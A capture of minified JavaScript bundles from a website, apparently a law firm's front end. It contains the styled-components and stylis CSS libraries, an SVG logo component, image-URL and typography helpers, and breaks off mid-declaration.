o=n+"-"+e.generateName(n+a);return r?r+"-"+o:o}(Me,t.displayName,t.parentComponentId):c,u=t.ParentComponent,f=void 0===u?at:u,d=t.attrs,p=void 0===d?R:d,h=t.displayName&&t.componentId?De(t.displayName)+"-"+t.componentId:t.componentId||l,g=n&&e.attrs?Array.prototype.concat(e.attrs,p).filter(Boolean):p,y=new Me(n?e.componentStyle.rules.concat(r):r,g,h),b=void 0,v=function(e,t){return s.createElement(f,x({},e,{forwardedComponent:b,forwardedRef:t}))};return v.displayName=i,(b=s.forwardRef(v)).displayName=i,b.attrs=g,b.componentStyle=y,b.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):R,b.styledComponentId=h,b.target=n?e.target:e,b.withComponent=function(e){var n=t.componentId,a=function(e,t){var r={};for(var n in e)t.indexOf(n)>=0||Object.prototype.hasOwnProperty.call(e,n)&&(r[n]=e[n]);return r}(t,["componentId"]),o=n&&n+"-"+(Le(e)?e:De(T(e)));return ot(e,x({},a,{attrs:g,componentId:o,ParentComponent:f}),r)},Object.defineProperty(b,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=n?function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];var n=null,a=e;return m(e)&&e.extensions&&1===Object.keys(e).length&&(a={},n=e.extensions),t.reduce((function(e,t){return w(e,t,n)}),a)}(e.defaultProps,t):t}}),b.toString=function(){return"."+b.styledComponentId},a&&Je(b,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,styledComponentId:!0,target:!0,withComponent:!0}),b}var it=function(e){return je(ot,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){it[e]=it(e)}));var st=function(){function e(t,r){S(this,e),this.rules=t,this.componentId=r,this.isStatic=Ee(t,R),ve.master.hasId(r)||ve.master.deferredInject(r,[])}return e.prototype.createStyles=function(e,t){var r=Q(Ie(this.rules,e,t),"");t.inject(this.componentId,r)},e.prototype.removeStyles=function(e){var t=this.componentId;e.hasId(t)&&e.remove(t)},e.prototype.renderStyles=function(e,t){this.removeStyles(t),this.createStyles(e,t)},e}();function ct(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var a=Oe.apply(void 0,[e].concat(r)),o="sc-global-"+Re(JSON.stringify(a)),i=new st(a,o),c=function(e){function t(r){S(this,t);var n=O(this,e.call(this,r)),a=n.constructor,o=a.globalStyle,i=a.styledComponentId;return F&&(window.scCGSHMRCache[i]=(window.scCGSHMRCache[i]||0)+1),n.state={globalStyle:o,styledComponentId:i},n}return I(t,e),t.prototype.componentWillUnmount=function(){window.scCGSHMRCache[this.state.styledComponentId]&&(window.scCGSHMRCache[this.state.styledComponentId]-=1),0===window.scCGSHMRCache[this.state.styledComponentId]&&this.state.globalStyle.removeStyles(this.styleSheet)},t.prototype.render=function(){var e=this;return s.createElement(tt,null,(function(t){e.styleSheet=t||ve.master;var r=e.state.globalStyle;return r.isStatic?(r.renderStyles(D,e.styleSheet),null):s.createElement(Qe,null,(function(t){var n=e.constructor.defaultProps,a=x({},e.props);return void 0!==t&&(a.theme=Ne(e.props,t,n)),r.renderStyles(a,e.styleSheet),null}))}))},t}(s.Component);return c.globalStyle=i,c.styledComponentId=o,c}F&&(window.scCGSHMRCache={});const lt=it},1427:e=>{e.exports=function(){"use strict";return function(e){var t="/*|*/";function r(t){if(t)try{e(t+"}")}catch(e){}}return function(n,a,o,i,s,c,l,u,f,d){switch(n){case 1:if(0===f&&64===a.charCodeAt(0))return e(a+";"),"";break;case 2:if(0===u)return a+t;break;case 3:switch(u){case 102:case 112:return e(o[0]+a),"";default:return a+(0===d?t:"")}case-2:a.split("/*|*/}").forEach(r)}}}}()},1746:e=>{e.exports=function e(t){"use strict";var r=/^\0+/g,n=/[\0\r\f]/g,a=/: */g,o=/zoo|gra/,i=/([,: ])(transform)/g,s=/,+\s*(?![^(]*[)])/g,c=/ +\s*(?![^(]*[)])/g,l=/ *[\0] */g,u=/,\r+?/g,f=/([\t\r\n ])*\f?&/g,d=/:global\(((?:[^\(\)\[\]]*|\[.*\]|\([^\(\)]*\))*)\)/g,p=/\W+/g,h=/@(k\w+)\s*(\S*)\s*/,m=/::(place)/g,g=/:(read-only)/g,y=/\s+(?=[{\];=:>])/g,b=/([[}=:>])\s+/g,v=/(\{[^{]+?);(?=\})/g,w=/\s{2,}/g,k=/([^\(])(:+) */g,C=/[svh]\w+-[tblr]{2}/,S=/\(\s*(.*)\s*\)/g,A=/([\s\S]*?);/g,x=/-self|flex-/g,I=/[^]*?(:[rp][el]a[\w-]+)[^]*/,O=/stretch|:\s*\w+\-(?:conte|avail)/,j=/([^-])(image-set\()/,R="-webkit-",P="-moz-",E="-ms-",T=59,$=125,M=123,N=40,F=41,_=10,D=13,L=32,H=45,z=42,q=44,B=58,G=47,W=126,U=107,Y=1,Z=1,V=0,X=1,J=1,K=1,Q=0,ee=0,te=0,re=[],ne=[],ae=0,oe=null,ie=0,se=1,ce="",le="",ue="";function fe(e,t,a,o,i){for(var s,c,u=0,f=0,d=0,p=0,y=0,b=0,v=0,w=0,C=0,A=0,x=0,I=0,O=0,j=0,P=0,E=0,Q=0,ne=0,oe=0,pe=a.length,ve=pe-1,we="",ke="",Ce="",Se="",Ae="",xe="";P<pe;){if(v=a.charCodeAt(P),P===ve&&f+p+d+u!==0&&(0!==f&&(v=f===G?_:G),p=d=u=0,pe++,ve++),f+p+d+u===0){if(P===ve&&(E>0&&(ke=ke.replace(n,"")),ke.trim().length>0)){switch(v){case L:case 9:case T:case D:case _:break;default:ke+=a.charAt(P)}v=T}if(1===Q)switch(v){case M:case $:case T:case 34:case 39:case N:case F:case q:Q=0;case 9:case D:case _:case L:break;default:for(Q=0,oe=P,y=v,P--,v=T;oe<pe;)switch(a.charCodeAt(oe++)){case _:case D:case T:++P,v=y,oe=pe;break;case B:E>0&&(++P,v=y);case M:oe=pe}}switch(v){case M:for(y=(ke=ke.trim()).charCodeAt(0),x=1,oe=++P;P<pe;){switch(v=a.charCodeAt(P)){case M:x++;break;case $:x--;break;case G:switch(b=a.charCodeAt(P+1)){case z:case G:P=be(b,P,ve,a)}break;case 91:v++;case N:v++;case 34:case 39:for(;P++<ve&&a.charCodeAt(P)!==v;);}if(0===x)break;P++}if(Ce=a.substring(oe,P),0===y&&(y=(ke=ke.replace(r,"").trim()).charCodeAt(0)),64===y){switch(E>0&&(ke=ke.replace(n,"")),b=ke.charCodeAt(1)){case 100:case 109:case 115:case H:s=t;break;default:s=re}if(oe=(Ce=fe(t,s,Ce,b,i+1)).length,te>0&&0===oe&&(oe=ke.length),ae>0&&(c=ye(3,Ce,s=de(re,ke,ne),t,Z,Y,oe,b,i,o),ke=s.join(""),void 0!==c&&0===(oe=(Ce=c.trim()).length)&&(b=0,Ce="")),oe>0)switch(b){case 115:ke=ke.replace(S,ge);case 100:case 109:case H:Ce=ke+"{"+Ce+"}";break;case U:Ce=(ke=ke.replace(h,"$1 $2"+(se>0?ce:"")))+"{"+Ce+"}",Ce=1===J||2===J&&me("@"+Ce,3)?"@"+R+Ce+"@"+Ce:"@"+Ce;break;default:Ce=ke+Ce,112===o&&(Se+=Ce,Ce="")}else Ce=""}else Ce=fe(t,de(t,ke,ne),Ce,o,i+1);Ae+=Ce,I=0,Q=0,j=0,E=0,ne=0,O=0,ke="",Ce="",v=a.charCodeAt(++P);break;case $:case T:if((oe=(ke=(E>0?ke.replace(n,""):ke).trim()).length)>1)switch(0===j&&((y=ke.charCodeAt(0))===H||y>96&&y<123)&&(oe=(ke=ke.replace(" ",":")).length),ae>0&&void 0!==(c=ye(1,ke,t,e,Z,Y,Se.length,o,i,o))&&0===(oe=(ke=c.trim()).length)&&(ke="\0\0"),y=ke.charCodeAt(0),b=ke.charCodeAt(1),y){case 0:break;case 64:if(105===b||99===b){xe+=ke+a.charAt(P);break}default:if(ke.charCodeAt(oe-1)===B)break;Se+=he(ke,y,b,ke.charCodeAt(2))}I=0,Q=0,j=0,E=0,ne=0,ke="",v=a.charCodeAt(++P)}}switch(v){case D:case _:if(f+p+d+u+ee===0)switch(A){case F:case 39:case 34:case 64:case W:case 62:case z:case 43:case G:case H:case B:case q:case T:case M:case $:break;default:j>0&&(Q=1)}f===G?f=0:X+I===0&&o!==U&&ke.length>0&&(E=1,ke+="\0"),ae*ie>0&&ye(0,ke,t,e,Z,Y,Se.length,o,i,o),Y=1,Z++;break;case T:case $:if(f+p+d+u===0){Y++;break}default:switch(Y++,we=a.charAt(P),v){case 9:case L:if(p+u+f===0)switch(w){case q:case B:case 9:case L:we="";break;default:v!==L&&(we=" ")}break;case 0:we="\\0";break;case 12:we="\\f";break;case 11:we="\\v";break;case 38:p+f+u===0&&X>0&&(ne=1,E=1,we="\f"+we);break;case 108:if(p+f+u+V===0&&j>0)switch(P-j){case 2:112===w&&a.charCodeAt(P-3)===B&&(V=w);case 8:111===C&&(V=C)}break;case B:p+f+u===0&&(j=P);break;case q:f+d+p+u===0&&(E=1,we+="\r");break;case 34:case 39:0===f&&(p=p===v?0:0===p?v:p);break;case 91:p+f+d===0&&u++;break;case 93:p+f+d===0&&u--;break;case F:p+f+u===0&&d--;break;case N:p+f+u===0&&(0===I&&(2*w+3*C==533||(x=0,I=1)),d++);break;case 64:f+d+p+u+j+O===0&&(O=1);break;case z:case G:if(p+u+d>0)break;switch(f){case 0:switch(2*v+3*a.charCodeAt(P+1)){case 235:f=G;break;case 220:oe=P,f=z}break;case z:v===G&&w===z&&oe+2!==P&&(33===a.charCodeAt(oe+2)&&(Se+=a.substring(oe,P+1)),we="",f=0)}}if(0===f){if(X+p+u+O===0&&o!==U&&v!==T)switch(v){case q:case W:case 62:case 43:case F:case N:if(0===I){switch(w){case 9:case L:case _:case D:we+="\0";break;default:we="\0"+we+(v===q?"":"\0")}E=1}else switch(v){case N:j+7===P&&108===w&&(j=0),I=++x;break;case F:0==(I=--x)&&(E=1,we+="\0")}break;case 9:case L:switch(w){case 0:case M:case $:case T:case q:case 12:case 9:case L:case _:case D:break;default:0===I&&(E=1,we+="\0")}}ke+=we,v!==L&&9!==v&&(A=v)}}C=w,w=v,P++}if(oe=Se.length,te>0&&0===oe&&0===Ae.length&&0===t[0].length==0&&(109!==o||1===t.length&&(X>0?le:ue)===t[0])&&(oe=t.join(",").length+2),oe>0){if(s=0===X&&o!==U?function(e){for(var t,r,a=0,o=e.length,i=Array(o);a<o;++a){for(var s=e[a].split(l),c="",u=0,f=0,d=0,p=0,h=s.length;u<h;++u)if(!(0===(f=(r=s[u]).length)&&h>1)){if(d=c.charCodeAt(c.length-1),p=r.charCodeAt(0),t="",0!==u)switch(d){case z:case W:case 62:case 43:case L:case N:break;default:t=" "}switch(p){case 38:r=t+le;case W:case 62:case 43:case L:case F:case N:break;case 91:r=t+r+le;break;case B:switch(2*r.charCodeAt(1)+3*r.charCodeAt(2)){case 530:if(K>0){r=t+r.substring(8,f-1);break}default:(u<1||s[u-1].length<1)&&(r=t+le+r)}break;case q:t="";default:r=f>1&&r.indexOf(":")>0?t+r.replace(k,"$1"+le+"$2"):t+r+le}c+=r}i[a]=c.replace(n,"").trim()}return i}(t):t,ae>0&&void 0!==(c=ye(2,Se,s,e,Z,Y,oe,o,i,o))&&0===(Se=c).length)return xe+Se+Ae;if(Se=s.join(",")+"{"+Se+"}",J*V!=0){switch(2!==J||me(Se,2)||(V=0),V){case 111:Se=Se.replace(g,":-moz-$1")+Se;break;case 112:Se=Se.replace(m,"::"+R+"input-$1")+Se.replace(m,"::-moz-$1")+Se.replace(m,":-ms-input-$1")+Se}V=0}}return xe+Se+Ae}function de(e,t,r){var n=t.trim().split(u),a=n,o=n.length,i=e.length;switch(i){case 0:case 1:for(var s=0,c=0===i?"":e[0]+" ";s<o;++s)a[s]=pe(c,a[s],r,i).trim();break;default:s=0;var l=0;for(a=[];s<o;++s)for(var f=0;f<i;++f)a[l++]=pe(e[f]+" ",n[s],r,i).trim()}return a}function pe(e,t,r,n){var a=t,o=a.charCodeAt(0);switch(o<33&&(o=(a=a.trim()).charCodeAt(0)),o){case 38:switch(X+n){case 0:case 1:if(0===e.trim().length)break;default:return a.replace(f,"$1"+e.trim())}break;case B:if(103!==a.charCodeAt(1))return e.trim()+a.replace(f,"$1"+e.trim());if(K>0&&X>0)return a.replace(d,"$1").replace(f,"$1"+ue);default:if(r*X>0&&a.indexOf("\f")>0)return a.replace(f,(e.charCodeAt(0)===B?"":"$1")+e.trim())}return e+a}function he(e,t,r,n){var l,u=0,f=e+";",d=2*t+3*r+4*n;if(944===d)return function(e){var t=e.length,r=e.indexOf(":",9)+1,n=e.substring(0,r).trim(),a=e.substring(r,t-1).trim();switch(e.charCodeAt(9)*se){case 0:break;case H:if(110!==e.charCodeAt(10))break;default:var o=a.split((a="",s)),i=0;for(r=0,t=o.length;i<t;r=0,++i){for(var l=o[i],u=l.split(c);l=u[r];){var f=l.charCodeAt(0);if(1===se&&(f>64&&f<90||f>96&&f<123||95===f||f===H&&l.charCodeAt(1)!==H)&&isNaN(parseFloat(l))+(-1!==l.indexOf("("))===1)switch(l){case"infinite":case"alternate":case"backwards":case"running":case"normal":case"forwards":case"both":case"none":case"linear":case"ease":case"ease-in":case"ease-out":case"ease-in-out":case"paused":case"reverse":case"alternate-reverse":case"inherit":case"initial":case"unset":case"step-start":case"step-end":break;default:l+=ce}u[r++]=l}a+=(0===i?"":",")+u.join(" ")}}return a=n+a+";",1===J||2===J&&me(a,1)?R+a+a:a}(f);if(0===J||2===J&&!me(f,1))return f;switch(d){case 1015:return 97===f.charCodeAt(10)?R+f+f:f;case 951:return 116===f.charCodeAt(3)?R+f+f:f;case 963:return 110===f.charCodeAt(5)?R+f+f:f;case 1009:if(100!==f.charCodeAt(4))break;case 969:case 942:return R+f+f;case 978:return R+f+P+f+f;case 1019:case 983:return R+f+P+f+E+f+f;case 883:return f.charCodeAt(8)===H?R+f+f:f.indexOf("image-set(",11)>0?f.replace(j,"$1"+R+"$2")+f:f;case 932:if(f.charCodeAt(4)===H)switch(f.charCodeAt(5)){case 103:return R+"box-"+f.replace("-grow","")+R+f+E+f.replace("grow","positive")+f;case 115:return R+f+E+f.replace("shrink","negative")+f;case 98:return R+f+E+f.replace("basis","preferred-size")+f}return R+f+E+f+f;case 964:return R+f+E+"flex-"+f+f;case 1023:if(99!==f.charCodeAt(8))break;return l=f.substring(f.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),R+"box-pack"+l+R+f+E+"flex-pack"+l+f;case 1005:return o.test(f)?f.replace(a,":"+R)+f.replace(a,":"+P)+f:f;case 1e3:switch(u=(l=f.substring(13).trim()).indexOf("-")+1,l.charCodeAt(0)+l.charCodeAt(u)){case 226:l=f.replace(C,"tb");break;case 232:l=f.replace(C,"tb-rl");break;case 220:l=f.replace(C,"lr");break;default:return f}return R+f+E+l+f;case 1017:if(-1===f.indexOf("sticky",9))return f;case 975:switch(u=(f=e).length-10,d=(l=(33===f.charCodeAt(u)?f.substring(0,u):f).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|l.charCodeAt(7))){case 203:if(l.charCodeAt(8)<111)break;case 115:f=f.replace(l,R+l)+";"+f;break;case 207:case 102:f=f.replace(l,R+(d>102?"inline-":"")+"box")+";"+f.replace(l,R+l)+";"+f.replace(l,E+l+"box")+";"+f}return f+";";case 938:if(f.charCodeAt(5)===H)switch(f.charCodeAt(6)){case 105:return l=f.replace("-items",""),R+f+R+"box-"+l+E+"flex-"+l+f;case 115:return R+f+E+"flex-item-"+f.replace(x,"")+f;default:return R+f+E+"flex-line-pack"+f.replace("align-content","").replace(x,"")+f}break;case 973:case 989:if(f.charCodeAt(3)!==H||122===f.charCodeAt(4))break;case 931:case 953:if(!0===O.test(e))return 115===(l=e.substring(e.indexOf(":")+1)).charCodeAt(0)?he(e.replace("stretch","fill-available"),t,r,n).replace(":fill-available",":stretch"):f.replace(l,R+l)+f.replace(l,P+l.replace("fill-",""))+f;break;case 962:if(f=R+f+(102===f.charCodeAt(5)?E+f:"")+f,r+n===211&&105===f.charCodeAt(13)&&f.indexOf("transform",10)>0)return f.substring(0,f.indexOf(";",27)+1).replace(i,"$1"+R+"$2")+f}return f}function me(e,t){var r=e.indexOf(1===t?":":"{"),n=e.substring(0,3!==t?r:10),a=e.substring(r+1,e.length-1);return oe(2!==t?n:n.replace(I,"$1"),a,t)}function ge(e,t){var r=he(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return r!==t+";"?r.replace(A," or ($1)").substring(4):"("+t+")"}function ye(e,t,r,n,a,o,i,s,c,l){for(var u,f=0,d=t;f<ae;++f)switch(u=ne[f].call(we,e,d,r,n,a,o,i,s,c,l)){case void 0:case!1:case!0:case null:break;default:d=u}if(d!==t)return d}function be(e,t,r,n){for(var a=t+1;a<r;++a)switch(n.charCodeAt(a)){case G:if(e===z&&n.charCodeAt(a-1)===z&&t+2!==a)return a+1;break;case _:if(e===G)return a+1}return a}function ve(e){for(var t in e){var r=e[t];switch(t){case"keyframe":se=0|r;break;case"global":K=0|r;break;case"cascade":X=0|r;break;case"compress":Q=0|r;break;case"semicolon":ee=0|r;break;case"preserve":te=0|r;break;case"prefix":oe=null,r?"function"!=typeof r?J=1:(J=2,oe=r):J=0}}return ve}function we(t,r){if(void 0!==this&&this.constructor===we)return e(t);var a=t,o=a.charCodeAt(0);o<33&&(o=(a=a.trim()).charCodeAt(0)),se>0&&(ce=a.replace(p,91===o?"":"-")),o=1,1===X?ue=a:le=a;var i,s=[ue];ae>0&&void 0!==(i=ye(-1,r,s,s,Z,Y,0,0,0,0))&&"string"==typeof i&&(r=i);var c=fe(re,s,r,0,0);return ae>0&&void 0!==(i=ye(-2,c,s,s,Z,Y,c.length,0,0,0))&&"string"!=typeof(c=i)&&(o=0),ce="",ue="",le="",V=0,Z=1,Y=1,Q*o==0?c:c.replace(n,"").replace(y,"").replace(b,"$1").replace(v,"$1").replace(w," ")}return we.use=function e(t){switch(t){case void 0:case null:ae=ne.length=0;break;default:if("function"==typeof t)ne[ae++]=t;else if("object"==typeof t)for(var r=0,n=t.length;r<n;++r)e(t[r]);else ie=0|!!t}return e},we.set=ve,void 0!==t&&ve(t),we}(null)},4578:(e,t,r)=>{"use strict";r.d(t,{Z:()=>a});var n=r(9611);function a(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,(0,n.Z)(e,t)}},9611:(e,t,r)=>{"use strict";function n(e,t){return n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},n(e,t)}r.d(t,{Z:()=>n})}}]);
//# sourceMappingURL=1616-0278313ce860234e5a99.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2348-7e030a08a25da32fa43b.js
body_size: 7256
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2348],{3258:(e,t,o)=>{o.d(t,{Z:()=>l});var i,a,r=o(7294);function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},n.apply(this,arguments)}const l=function(e){return r.createElement("svg",n({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),i||(i=r.createElement("defs",null,r.createElement("clipPath",{id:"logo_svg__a"},r.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=r.createElement("g",{"data-name":"Group 40566"},r.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),r.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),r.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),r.createElement("g",{"data-name":"Group 40565"},r.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},r.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),r.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,o)=>{var i;o.d(t,{Q:()=>i}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(i||(i={}))},8163:(e,t,o)=>{o.d(t,{TF:()=>n,dR:()=>r});var i=o(7416),a=o(6805);const r=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),n=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,o)=>{o.d(t,{IC:()=>u,PN:()=>x,Xn:()=>v,Yp:()=>h,sQ:()=>g,w9:()=>m});var i=o(1578),a=o(9600),r=o(3158),n=o(5666),l=o(1931),s=o(4207),c=o(7965),d=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var o;if(null==e||!e.src)return"";let i=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let o;switch(t.crop){case"crop":o=(0,n.d1)();break;case"fill":default:o=(0,n.hl)();break;case"fit":o=(0,n.Tj)();break;case"lfill":o=(0,n.MI)();break;case"thumb":o=(0,n.Q1)()}return t.width?o=o.width(t.width):t.widthratio&&(o=o.aspectRatio(t.widthratio)),t.height?o=o.height(t.height):t.heightratio&&(o=o.aspectRatio(t.heightratio)),"fit"!==t.crop&&(o="face"===t.gravity?o.gravity((0,c.v0)((0,l.L4)())):o.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(o=o.zoom(t.zoom)),o}(e,t);return d&&(i=i.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(i=i.effect((0,r.se)()))})),i=i.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(o=t.quality)&&void 0!==o?o:50)),t.dpr&&(i=i.delivery((0,a.uN)(t.dpr))),i.toURL()}function h(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{width:t,heightratio:a,...r})} ${t}w`))}function m(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{height:t,widthratio:a,...r})} ${t}w`))}function u(e,t,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:o,dpr:a,...i})} ${a}x`))}function f(e,t,o){const i=(e-t)/(o-1);return[t,...Array(o-2).fill("").map(((e,o)=>Math.ceil(t+i*(o+1)))),e]}function x(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,o)=>{o.d(t,{$B:()=>g,Mx:()=>k,PS:()=>T,Q_:()=>w,Tg:()=>F,Ts:()=>L,Xm:()=>b,_R:()=>H,c:()=>y,de:()=>E,h1:()=>h,h2:()=>m,h3:()=>u,h4:()=>f,h5:()=>x,h6:()=>v,kA:()=>z,oW:()=>C,p4:()=>Z});var i=o(1318),a=o(1032),r=o(4760),n=o(7416),l=o(3196),s=o(7765),c=o(4555),d=o(4267),p=o(6805);const g=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,c.qx)(16,24)),h=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),m=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),f=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),x=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),y=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,c.qx)(16,24)),b=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(17,24),(0,c.qx)(27,40)),k=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(15,18),(0,c.qx)(24,28)),L=(0,n.iv)(["",";",";"],y,d.Z.dmSans.bold),S=(0,n.iv)(["",";line-height:1.2;"],y),q=(0,n.iv)(["",";",";line-height:1.2;"],y,d.Z.dmSans.bold),_=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,c.qx)(16,24)),E=((0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(12,13),(0,c.qx)(18,20))),F=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(10,10),(0,c.qx)(16,16)),T=(0,n.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),Z=(0,n.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),z=(0,n.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media 